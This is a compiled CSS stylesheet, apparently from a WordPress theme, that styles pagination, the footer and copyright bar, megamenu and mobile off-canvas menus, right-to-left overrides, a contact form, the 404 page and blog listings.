/* line 555, ../sass/template/_layout.scss */
.apus-content {
  background: #fff;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.apus-content:before, .apus-content:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.apus-content:after {
  clear: both;
}

/*------------------------------------*\
    Pagination
\*------------------------------------*/
/* line 563, ../sass/template/_layout.scss */
.navigation {
  display: block;
  clear: both;
  margin: 25px 0 !important;
}

/* line 568, ../sass/template/_layout.scss */
.nav-links,
.apus-pagination {
  margin: 10px 0;
  font-size: 14px;
  font-weight: 700;
  text-align: center;
}
/* line 576, ../sass/template/_layout.scss */
.nav-links .page-numbers li,
.nav-links .pagination li,
.apus-pagination .page-numbers li,
.apus-pagination .pagination li {
  display: inline-block;
}
/* line 578, ../sass/template/_layout.scss */
.nav-links .page-numbers li > span, .nav-links .page-numbers li > a,
.nav-links .pagination li > span,
.nav-links .pagination li > a,
.apus-pagination .page-numbers li > span,
.apus-pagination .page-numbers li > a,
.apus-pagination .pagination li > span,
.apus-pagination .pagination li > a {
  padding: 7px 12px;
  border: 2px solid #e2e2e2;
  line-height: 1;
  background: #fff;
  display: inline-block;
  min-width: 32px;
  margin: 0 4px;
  float: none;
  color: #2c394c;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 589, ../sass/template/_layout.scss */
.nav-links .page-numbers li > span:hover, .nav-links .page-numbers li > span.current, .nav-links .page-numbers li > a:hover, .nav-links .page-numbers li > a.current,
.nav-links .pagination li > span:hover,
.nav-links .pagination li > span.current,
.nav-links .pagination li > a:hover,
.nav-links .pagination li > a.current,
.apus-pagination .page-numbers li > span:hover,
.apus-pagination .page-numbers li > span.current,
.apus-pagination .page-numbers li > a:hover,
.apus-pagination .page-numbers li > a.current,
.apus-pagination .pagination li > span:hover,
.apus-pagination .pagination li > span.current,
.apus-pagination .pagination li > a:hover,
.apus-pagination .pagination li > a.current {
  border-color: #009cff;
  background: #009cff;
  color: #fff;
}
/* line 599, ../sass/template/_layout.scss */
.nav-links > span, .nav-links > a,
.apus-pagination > span,
.apus-pagination > a {
  padding: 8px 12px;
  border: 2px solid #e2e2e2;
  line-height: 1;
  background: #fff;
  display: inline-block;
  min-width: 32px;
  margin: 0 4px;
  float: none;
  color: #2c394c;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 610, ../sass/template/_layout.scss */
.nav-links > span:hover, .nav-links > span.current, .nav-links > a:hover, .nav-links > a.current,
.apus-pagination > span:hover,
.apus-pagination > span.current,
.apus-pagination > a:hover,
.apus-pagination > a.current {
  border-color: #009cff;
  background: #009cff;
  color: #fff;
}
/* line 617, ../sass/template/_layout.scss */
.nav-links .prev:before,
.apus-pagination .prev:before {
  font-family: 'apushome';
  content: "\e901";
  font-size: 10px;
}
/* line 622, ../sass/template/_layout.scss */
.nav-links .next:after,
.apus-pagination .next:after {
  font-family: 'apushome';
  content: "\e902";
  font-size: 10px;
}
/* line 627, ../sass/template/_layout.scss */
.nav-links ul.page-numbers,
.apus-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
  list-style: none;
}

/*------------------------------------*\
    Footer
\*------------------------------------*/
/* line 637, ../sass/template/_layout.scss */
.apus-footer {
  background: #2c394c;
  padding: 0;
  position: relative;
  color: #888f99;
  font-size: 14px;
  font-weight: 400;
}
/* line 644, ../sass/template/_layout.scss */
.apus-footer a {
  color: #888f99;
}
/* line 646, ../sass/template/_layout.scss */
.apus-footer a:hover, .apus-footer a:focus, .apus-footer a:active {
  color: #fff;
}
/* line 652, ../sass/template/_layout.scss */
.apus-footer .lighting {
  color: #5f5f5f;
}
/* line 654, ../sass/template/_layout.scss */
.apus-footer .lighting a {
  color: #2c394c;
}
/* line 656, ../sass/template/_layout.scss */
.apus-footer .lighting a:hover, .apus-footer .lighting a:focus, .apus-footer .lighting a:active {
  color: #009cff;
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
/* line 667, ../sass/template/_layout.scss */
.apus-copyright {
  color: #50595f;
  font-size: 14px;
  font-weight: 400;
  background: #f8f8f8;
  padding: 20px 0;
  position: relative;
}
/* line 674, ../sass/template/_layout.scss */
.apus-copyright a {
  color: #50595f;
}
/* line 675, ../sass/template/_layout.scss */
.apus-copyright a:hover, .apus-copyright a:focus, .apus-copyright a:active {
  color: #009cff;
}
/* line 683, ../sass/template/_layout.scss */
.apus-copyright .widget-social {
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-copyright .widget-social {
  text-align: left;
}
/* line 685, ../sass/template/_layout.scss */
.apus-copyright .widget-social a {
  color: #50595f;
}
/* line 687, ../sass/template/_layout.scss */
.apus-copyright .widget-social a:hover {
  color: #009cff;
}
/* line 692, ../sass/template/_layout.scss */
.apus-copyright .menu {
  margin: 0;
  padding: 0;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-copyright .menu {
  float: left;
}
/* line 696, ../sass/template/_layout.scss */
.apus-copyright .menu li {
  display: inline-block;
  line-height: 1;
  margin-bottom: 0;
}
/* line 700, ../sass/template/_layout.scss */
.apus-copyright .menu li + li {
  margin-left: 32px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus-copyright .menu li + li {
  margin-right: 32px;
  margin-left: inherit;
}
/* line 706, ../sass/template/_layout.scss */
.apus-copyright .logo-copyright a {
  display: inline-block;
}
/* line 710, ../sass/template/_layout.scss */
.apus-copyright.has-logo {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media (min-width: 1024px) {
  /* line 710, ../sass/template/_layout.scss */
  .apus-copyright.has-logo {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}
/* line 717, ../sass/template/_layout.scss */
.apus-copyright.has-logo .text-copyright {
  margin: 10px 0 0;
}
/* line 720, ../sass/template/_layout.scss */
.apus-copyright.has-logo .back-top {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/*------------------------------------*\
    Top bar
\*------------------------------------*/
/* line 732, ../sass/template/_layout.scss */
.apus-offcanvas {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  min-width: 300px;
  width: 70%;
  background: #fff;
  height: 100%;
  overflow-y: scroll;
}
/* line 733, ../sass/template/_layout.scss */
.apus-offcanvas .apus-offcanvas-body {
  position: relative;
}

/* line 750, ../sass/template/_layout.scss */
.apus-offcanvas.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-box-shadow: 2px 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 2px 0 5px 0 rgba(0, 0, 0, 0.15);
}

@media (max-width: 991px) {
  /* line 757, ../sass/template/_layout.scss */
  .topbar-mobile {
    padding: 10px;
  }
  /* line 759, ../sass/template/_layout.scss */
  .topbar-mobile .btn {
    margin-right: 10px;
    padding: 6px 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .topbar-mobile .btn {
    margin-left: 10px;
    margin-right: inherit;
  }
  /* line 763, ../sass/template/_layout.scss */
  .topbar-mobile .top-cart .dropdown-menu {
    left: 0;
    right: inherit;
  }
  /* line 766, ../sass/template/_layout.scss */
  .topbar-mobile .top-cart .dropdown-menu:after, .topbar-mobile .top-cart .dropdown-menu:before {
    display: none;
  }
}
/* 5. menu */
/* line 1, ../sass/template/_menu.scss */
.navbar.apus-megamenu {
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/* line 5, ../sass/template/_menu.scss */
.navbar-nav.megamenu {
  padding: 0;
}
/* line 7, ../sass/template/_menu.scss */
.navbar-nav.megamenu .menu-item-description {
  font-size: 12px;
}
/* line 10, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li {
  display: inline-block;
  float: none;
  padding: 0;
  vertical-align: top;
  margin-right: 45px;
  position: relative;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu > li {
  margin-left: 45px;
  margin-right: inherit;
}
/* line 17, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li:before {
  content: '';
  width: 100%;
  height: 4px;
  background: #009cff;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 29, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li:hover:before, .navbar-nav.megamenu > li:active:before, .navbar-nav.megamenu > li.active:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 33, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li:last-child {
  margin: 0;
}
/* line 36, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  padding: 11px 0;
  background: transparent;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  color: #2c394c;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 45, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a .fa, .navbar-nav.megamenu > li > a img {
  max-width: 50px;
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu > li > a .fa, .rtl .navbar-nav.megamenu > li > a img {
  margin-left: 8px;
  margin-right: inherit;
}
/* line 49, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a:hover, .navbar-nav.megamenu > li > a:active, .navbar-nav.megamenu > li > a:focus {
  background: transparent;
  color: #009cff;
}
/* line 58, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li:hover > a, .navbar-nav.megamenu > li.active > a {
  background: transparent;
  color: #009cff;
}
/* line 63, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li > .dropdown-menu {
  top: 100%;
  left: 0;
}
/* line 68, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li.aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}
/* line 74, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu {
  display: block;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  padding: 0;
  border-top: 4px solid #ffb900;
  margin-top: -4px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  position: absolute;
  z-index: 2;
  left: 100%;
  top: 0;
  font-size: 15px;
  background: #fff;
}
/* line 92, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .current-menu-item > a {
  color: #009cff;
}
/* line 95, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li {
  border-bottom: 1px solid #e2e2e2;
}
/* line 97, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li:last-child {
  border: none;
}
/* line 100, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li > a {
  background: transparent;
  position: relative;
  color: #2c394c;
  padding: 15px 30px;
  font-weight: 700;
}
/* line 106, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li > a:hover, .navbar-nav.megamenu .dropdown-menu li > a:active {
  background: #f5f5f5;
  color: #2c394c;
}
/* line 114, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li.open > a, .navbar-nav.megamenu .dropdown-menu li.active > a {
  color: #2c394c;
  background: #f5f5f5;
}
/* line 120, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .dropdown-menu-inner {
  padding: 20px 15px 0;
}
/* line 123, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-title,
.navbar-nav.megamenu .dropdown-menu .widgettitle {
  font-weight: 400;
  margin: 0 0 25px;
  border: none;
  font-size: 20px;
  border-bottom: 1px solid #d2d7dc;
  padding: 0 0 10px;
  position: relative;
}
/* line 132, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-title:before,
.navbar-nav.megamenu .dropdown-menu .widgettitle:before {
  content: '';
  width: 50px;
  height: 1px;
  background: #2c394c;
  position: absolute;
  left: 0;
  bottom: -1px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu .dropdown-menu .widget-title:before, .rtl
.navbar-nav.megamenu .dropdown-menu .widgettitle:before {
  right: 0;
  left: auto;
}
/* line 140, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-title > span,
.navbar-nav.megamenu .dropdown-menu .widgettitle > span {
  padding: 0;
  margin: 0;
  border: none;
}
/* line 148, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-btn,
.navbar-nav.megamenu .dropdown-menu .posts-list .total-goal,
.navbar-nav.megamenu .dropdown-menu .posts-list .time,
.navbar-nav.megamenu .dropdown-menu .posts-list .give-form-wrap,
.navbar-nav.megamenu .dropdown-menu .posts-list .entry-excerpt,
.navbar-nav.megamenu .dropdown-menu .posts-list .give-goal-progress {
  display: none;
}
/* line 156, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list {
  padding: 0;
  margin: 0;
}
/* line 159, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list .give-image {
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list .give-image {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 162, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list .entry-title {
  font-size: 15px;
}
/* line 165, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 169, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .images {
  width: 85px;
}
/* line 174, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .video-wrapper-inner .video i {
  width: 40px;
  height: 40px;
  font-size: 40px;
  line-height: 40px;
}
/* line 181, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .entry-title {
  font-size: 15px !important;
}
/* line 184, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .meta,
.navbar-nav.megamenu .dropdown-menu .widget-blogs .btn-readmore,
.navbar-nav.megamenu .dropdown-menu .widget-blogs .description {
  display: none;
}
/* line 189, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .post-list {
  margin: 0;
}
/* line 192, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner {
  margin: 0;
}
/* line 194, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner > div {
  padding: 0;
}
/* line 197, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner .image {
  width: 100px;
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner .image {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 201, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner .info {
  width: calc(100% - 100px);
  overflow: hidden;
}
/* line 208, ../sass/template/_menu.scss */
.navbar-nav.megamenu .apus-container {
  padding-right: 15px;
  padding-left: 15px;
  width: 100%;
}
/* line 214, ../sass/template/_menu.scss */
.navbar-nav.megamenu li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* line 220, ../sass/template/_menu.scss */
.navbar-nav.megamenu li.aligned-fullwidth {
  position: static;
}
/* line 222, ../sass/template/_menu.scss */
.navbar-nav.megamenu li.aligned-fullwidth > .dropdown-menu {
  width: 100%;
}
/* line 226, ../sass/template/_menu.scss */
.navbar-nav.megamenu .text-label {
  font-size: 14px;
  padding: 2px 5px;
  background: #1e1e1e;
  color: #fff;
  position: absolute;
  right: 0;
  top: -15px;
  text-transform: capitalize;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu .text-label {
  left: 0;
  right: auto;
}
/* line 235, ../sass/template/_menu.scss */
.navbar-nav.megamenu .text-label.label-hot {
  background: #f65b47;
}

/* line 240, ../sass/template/_menu.scss */
.dropdown-theme {
  border: none;
  padding: 0;
}
/* line 243, ../sass/template/_menu.scss */
.dropdown-theme .navbar-collapse {
  padding: 0;
}
/* line 246, ../sass/template/_menu.scss */
.dropdown-theme .navbar-nav {
  float: none;
}
/* line 249, ../sass/template/_menu.scss */
.dropdown-theme .navbar {
  border: none;
  margin: 0;
}
/* line 253, ../sass/template/_menu.scss */
.dropdown-theme li {
  border-bottom: 1px solid #e2e2e2;
  display: block;
  float: none;
  margin: 0;
}
/* line 258, ../sass/template/_menu.scss */
.dropdown-theme li:last-child {
  border: none;
}
/* line 261, ../sass/template/_menu.scss */
.dropdown-theme li > a {
  background: transparent;
  position: relative;
  color: #2c394c;
  padding: 12px 30px;
  font-weight: 700;
}
/* line 267, ../sass/template/_menu.scss */
.dropdown-theme li > a:hover, .dropdown-theme li > a:active {
  background: #f9f9f9;
  color: #2c394c;
}
/* line 275, ../sass/template/_menu.scss */
.dropdown-theme li.open > a, .dropdown-theme li.active > a {
  color: #2c394c;
  background: #f9f9f9;
}

/* line 284, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav {
  width: 100%;
  float: none;
}
/* line 287, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li {
  display: block;
  float: none;
  position: relative;
}
/* line 291, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li > .icon-toggle {
  position: absolute;
  top: 15px;
  right: 0;
  z-index: 9;
  cursor: pointer;
  color: #2c394c;
  padding: 0 15px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .navbar-offcanvas .navbar-nav > li > .icon-toggle {
  left: 0;
  right: auto;
}
/* line 299, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li > .icon-toggle:hover {
  color: #009cff;
}
/* line 303, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li > a {
  background: transparent !important;
  font-weight: 700;
}
/* line 310, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav .open > a:hover,
.navbar-offcanvas .navbar-nav .open > a:focous,
.navbar-offcanvas .navbar-nav .open > a,
.navbar-offcanvas .navbar-nav .active > a:hover,
.navbar-offcanvas .navbar-nav .active > a:focous,
.navbar-offcanvas .navbar-nav .active > a {
  color: #ffb900;
  background: transparent;
}
/* line 318, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu {
  margin: 0;
}
/* line 321, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu > li a {
  background: transparent !important;
}
/* line 324, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu > li.active > a,
.navbar-offcanvas .dropdown-menu > li > a:hover,
.navbar-offcanvas .dropdown-menu > li > a:focus {
  color: #2c394c;
  text-decoration: underline;
}
/* line 331, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu [class*="col-sm"] {
  width: 100%;
}
/* line 334, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner {
  padding: 0 30px;
}
/* line 337, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 10px;
}
/* line 341, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu .dropdown-menu {
  left: 100%;
  top: 0;
}
/* line 347, ../sass/template/_menu.scss */
.navbar-offcanvas li:hover .dropdown-menu {
  display: block;
}
/* line 352, ../sass/template/_menu.scss */
.navbar-offcanvas .aligned-fullwidth > .dropdown-menu {
  width: 100%;
}
/* line 356, ../sass/template/_menu.scss */
.navbar-offcanvas .menu-item-description {
  font-size: 12px;
}

/* line 363, ../sass/template/_menu.scss */
#main-mobile-menu .has-submenu > .sub-menu {
  padding-left: 20px;
  list-style: none;
  display: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #main-mobile-menu .has-submenu > .sub-menu {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 367, ../sass/template/_menu.scss */
#main-mobile-menu .has-submenu > .sub-menu li {
  line-height: 35px;
  position: relative;
}
/* line 370, ../sass/template/_menu.scss */
#main-mobile-menu .has-submenu > .sub-menu li > .icon-toggle {
  position: absolute;
  top: 11px;
  right: 0;
  z-index: 9;
  cursor: pointer;
  color: #2c394c;
  padding: 0 15px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl #main-mobile-menu .has-submenu > .sub-menu li > .icon-toggle {
  left: 0;
  right: auto;
}
/* line 382, ../sass/template/_menu.scss */
#main-mobile-menu .widget .widget-title, #main-mobile-menu .widget .widgettitle, #main-mobile-menu .widget .widget-heading {
  border: 0;
  margin: 0;
  font-size: 13px;
}
/* line 386, ../sass/template/_menu.scss */
#main-mobile-menu .widget .widget-title > span, #main-mobile-menu .widget .widgettitle > span, #main-mobile-menu .widget .widget-heading > span {
  padding: 0;
  margin: 0 0 8px;
  border: none;
}

/* line 394, ../sass/template/_menu.scss */
#apus-mobile-menu .btn-toggle-canvas {
  cursor: pointer;
  padding: 8px 15px;
  display: block;
  background: #009cff;
  color: #fff;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 402, ../sass/template/_menu.scss */
#apus-mobile-menu .btn-toggle-canvas:hover, #apus-mobile-menu .btn-toggle-canvas:active {
  background: #007dcc;
  color: #fff;
}
/* line 408, ../sass/template/_menu.scss */
#apus-mobile-menu .offcanvas-head strong {
  margin: 0 5px;
}

/* line 413, ../sass/template/_menu.scss */
.over-dark {
  background: rgba(0, 0, 0, 0.5);
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 8;
  top: 0;
  left: 0;
}
/* line 421, ../sass/template/_menu.scss */
.over-dark.active {
  display: block;
}

/* line 426, ../sass/template/_menu.scss */
.menu-setting-menu-container .apus-menu-top {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 2;
}
/* line 431, ../sass/template/_menu.scss */
.menu-setting-menu-container .apus-menu-top li a {
  padding: 0 15px;
  width: 100%;
}
/* line 435, ../sass/template/_menu.scss */
.menu-setting-menu-container .apus-menu-top ul {
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .menu-setting-menu-container .apus-menu-top ul {
  padding-right: 15px;
  padding-left: inherit;
}

/* line 441, ../sass/template/_menu.scss */
.primary-vertical {
  float: none;
}
/* line 443, ../sass/template/_menu.scss */
.primary-vertical > li {
  float: none;
  padding: 0;
  margin: 0 0 3px;
  text-align: center;
}
/* line 448, ../sass/template/_menu.scss */
.primary-vertical > li > a {
  text-align: left;
  font-size: 16px;
  font-weight: 400;
  padding: 11px 30px;
  min-width: 195px;
  background: transparent;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  color: #2c394c;
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  display: inline-block;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .primary-vertical > li > a {
  text-align: right;
}
/* line 460, ../sass/template/_menu.scss */
.primary-vertical > li > a .fa, .primary-vertical > li > a img {
  width: 42px;
  font-size: 24px;
  color: #009cff;
  vertical-align: sub;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
}
/* line 469, ../sass/template/_menu.scss */
.primary-vertical > li > a:hover, .primary-vertical > li > a:active, .primary-vertical > li > a:focus {
  color: #fff;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
}
/* line 474, ../sass/template/_menu.scss */
.primary-vertical > li > a:hover .fa, .primary-vertical > li > a:hover img, .primary-vertical > li > a:active .fa, .primary-vertical > li > a:active img, .primary-vertical > li > a:focus .fa, .primary-vertical > li > a:focus img {
  color: #fff;
  background: transparent;
  -webkit-text-fill-color: #fff;
}
/* line 483, ../sass/template/_menu.scss */
.primary-vertical > li:hover > a, .primary-vertical > li.active > a {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #fff;
}
/* line 486, ../sass/template/_menu.scss */
.primary-vertical > li:hover > a .fa, .primary-vertical > li:hover > a img, .primary-vertical > li.active > a .fa, .primary-vertical > li.active > a img {
  -webkit-text-fill-color: #fff;
  color: #fff;
  background: transparent;
}
/* line 493, ../sass/template/_menu.scss */
.primary-vertical > li > .sub-menu {
  margin-top: 8px;
}
/* line 497, ../sass/template/_menu.scss */
.primary-vertical .icon-toggle {
  display: none;
}
/* line 500, ../sass/template/_menu.scss */
.primary-vertical .sub-menu {
  list-style: none;
}

/* 6. pages */
/* line 4, ../sass/template/_pages.scss */
div.wpcf7-validation-errors {
  margin: 0;
  padding: 15px;
}

/* line 8, ../sass/template/_pages.scss */
.contact-form-content {
  padding: 30px;
  background: white;
  min-height: 260px;
}
/* line 12, ../sass/template/_pages.scss */
.contact-form-content .rounded {
  margin-right: 10px;
  color: #fff;
  width: 40px;
  height: 40px;
  background: #cccccc;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-form-content .rounded {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 17, ../sass/template/_pages.scss */
.contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
  font-size: 16px;
  margin: 13px;
}
/* line 22, ../sass/template/_pages.scss */
.contact-form-content small {
  color: #464646;
}

/* line 27, ../sass/template/_pages.scss */
.no-footer footer {
  display: none;
}

/* line 34, ../sass/template/_pages.scss */
.error404 .apus-breadscrumb {
  margin: 0;
}

/* line 38, ../sass/template/_pages.scss */
.page-404 {
  background: #fff;
}
/* line 40, ../sass/template/_pages.scss */
.page-404 .not-found {
  padding: 150px 0 100px;
  max-width: 680px;
  margin: 0 auto;
}
/* line 45, ../sass/template/_pages.scss */
.page-404 .title-big {
  font-size: 300px;
  font-weight: 700;
  line-height: 0.8;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  color: #e0e0e0;
  margin: 0;
}
/* line 53, ../sass/template/_pages.scss */
.page-404 .page-title {
  font-size: 58px;
  margin: 0;
  text-transform: inherit;
}
/* line 58, ../sass/template/_pages.scss */
.page-404 .sub-title {
  margin: 0 0 45px;
}
/* line 61, ../sass/template/_pages.scss */
.page-404 .widget-search {
  margin-top: 50px;
}

/* line 66, ../sass/template/_pages.scss */
.blog-masonry .post-container {
  margin-bottom: 30px;
  background-color: #fafafa;
}
/* line 70, ../sass/template/_pages.scss */
.blog-masonry .information-post {
  padding: 15px;
}

/* line 75, ../sass/template/_pages.scss */
.blog-list-item {
  border-bottom: 1px solid #e2e2e2;
}

/* 7. post */
/*
* General Post Style using for all with naming class entry
*/
